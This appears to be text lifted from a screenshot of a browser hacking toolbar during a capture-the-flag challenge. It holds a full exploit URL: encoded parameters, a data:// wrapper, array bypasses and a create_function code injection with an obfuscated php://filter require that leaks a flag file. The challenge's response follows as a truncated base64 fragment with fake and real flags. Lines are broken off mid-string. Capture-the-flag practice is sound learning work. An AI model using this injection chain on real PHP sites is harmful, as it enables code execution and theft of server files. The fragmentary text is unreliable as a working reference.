 Flag In Here
cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70
%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F
%6E&%66%6C%61%67%5B%61%72%67%5D=}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a
%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//
Enable Post data
Enable Referrer
Post data
debu=1&file=1
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
YES
Saltedfish
flag就在这里，你能拿到它
吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV
/kuI3ku6PooajkvaDlsLHog73mi7
/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y0MTExMWcyMzMzM30iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFnezdhODc0ZmIwLTViNGYtNDMzZi1iNWY0L